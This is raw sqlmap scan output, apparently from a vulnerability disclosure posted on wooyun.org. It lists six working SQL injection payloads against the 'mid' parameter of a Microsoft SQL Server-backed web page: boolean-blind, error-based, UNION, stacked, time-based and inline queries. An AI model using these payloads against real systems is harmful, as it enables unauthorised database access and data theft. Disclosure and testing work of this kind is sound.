 sqlmap identified the following injection points with a total of 3039 HTTP(s) re
quests:
---
Place: GET
Parameter: mid
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: mid=-5952 OR (2541=2541)&pid=20&id=24&cpath=2

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: mid=4-0 AND 4014=CONVERT(INT,(SELECT CHAR(113)+CHAR(110)+CHAR(109)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4014=4014) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(106)+CHAR(114)+CHAR(110)+CHAR(113)))&pid=20&id=24&cpath=2

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: mid=4-0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CH
AR(110)+CHAR(109)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(89)+CHAR(75)+CHAR(112)+CHAR(
106)+CHAR(114)+CHAR(85)+CHAR(74)+CHAR(99)+CHAR(77)+CHAR(113)+CHAR(106)+CHAR(114)
+CHAR(110)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &pid=20&id=2
4&cpath=2

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mid=4-0; WAITFOR DELAY '0:0:5'--&pid=20&id=24&cpath=2

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mid=4-0 WAITFOR DELAY '0:0:5'--&pid=20&id=24&cpath=2

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: mid=(SELECT CHAR(113)+CHAR(110)+CHAR(109)+CHAR(98)+CHAR(113)+(SELEC
T (CASE WHEN (9331=9331) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(114)+CHAR(110)+CHAR(113))&pid=20&id=24&cpath=2
www.wooyun.org